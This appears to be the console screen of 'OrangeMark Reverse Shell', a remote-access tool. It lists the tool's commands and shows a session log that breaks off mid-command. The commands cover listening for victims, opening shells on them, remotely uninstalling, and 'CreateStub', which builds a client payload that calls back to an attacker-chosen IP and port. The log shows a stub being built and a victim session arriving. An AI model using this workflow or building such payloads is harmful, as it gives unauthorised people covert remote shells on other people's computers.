 OrangeMark Reverse Shell    Sessions(1)
|___/
To run OM commands when in a shell use "-" before the command
EG: -Help
Help [Print Command List]
Start <Port> [Start listening on selected port]
Stop [Stop from listening on selected port]
Clients [Print Awaiting Sessions{Used for multi client networking}]
Kick <IP:Port>
Shell <IP:Port>
Remote <Terminate/Uninstall/Beep>  [Only works when in a shell]
StopShell
OMRESTART
OMEXIT
CLS
CreateStub <Server/DDNS IP> <Server Port> <Name>
=====================================================================
OrangeMark:>start 4206969
Server FAILED to start. >:'<
OM>>Error: Specified argument was out of the range of valid values.
Parameter name: port
OrangeMark:>start 42069
Server successfully started on Port: 42069
OrangeMark:>createstub 10.0.0.12 42069
OM>>Error: Invalid Arguments, Correct amount (3), your amount (3)
Usage: CreateStub <Public/Server IP> <Port> <Name>
EG: CreateStub 10.0.0.123 1243 OrangeMarkRSClient
OrangeMark:>createstub 10.0.0.12 42069 Client1
OrangeMark>>Creating TempStub
OrangeMark>>Copying 'Client1'
OrangeMark>>Modifed 'Client1'
OrangeMark>>Deleting TempStub.exe
OrangeMark>>Deleted TempStub
OrangeMark>>Finished.
Would you like to open directory 'C:\OrangeMark\Stubs' ? (Y/N)Y
OrangeMark:>client
Total Sessions: 1
(1/1) 10.0.0.128:1207
OrangeMark:>shell 10.0.0.0.128: